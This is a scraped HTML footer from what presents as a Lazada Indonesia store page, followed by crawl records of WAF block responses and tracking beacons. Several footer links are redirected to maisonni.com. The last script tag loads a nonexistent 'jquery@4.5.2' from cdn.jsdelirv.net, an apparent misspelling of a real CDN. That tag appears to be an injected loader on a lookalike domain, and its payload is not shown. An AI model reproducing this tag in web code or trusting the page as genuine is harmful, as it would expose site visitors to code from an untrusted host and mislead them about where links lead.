          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.maisonni.com/index.htmlmarketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://www.maisonni.com/index.htmlsecurity/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Verified by</h3>
      <div class="pull-left"> 
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      </div>
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.maisonni.com/index.htmlblog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
  </div>
<script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
  <script>
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script>
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: 158
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=1iaqlnwO7AeVWzWThqSIJQ|aWuBtw|wlUzrg_0|AAANRw&uuid=d626aa967c0eec07955b359386a48825&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=1iaqlnwO7AeVWzWThqSIJQ|aWuBtw|wlUzrg_0|AAANRw&uuid=d626aa967c0eec07955b359386a48825&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: -16
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=Ss9ZETzJcHXL3SBAp4PSag|aWuBtw|wlUzrg_0|AAANRw&uuid=4acf59113cc97075cbdd2040a783d26a&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=Ss9ZETzJcHXL3SBAp4PSag|aWuBtw|wlUzrg_0|AAANRw&uuid=4acf59113cc97075cbdd2040a783d26a&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768653239389
body_size: -76
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="tW/yIYAq1nECARLbYfVXMrW2";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768653236013
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="tW/yIYAq1nECARLbYfVXMrW2";goldlog.stag=2;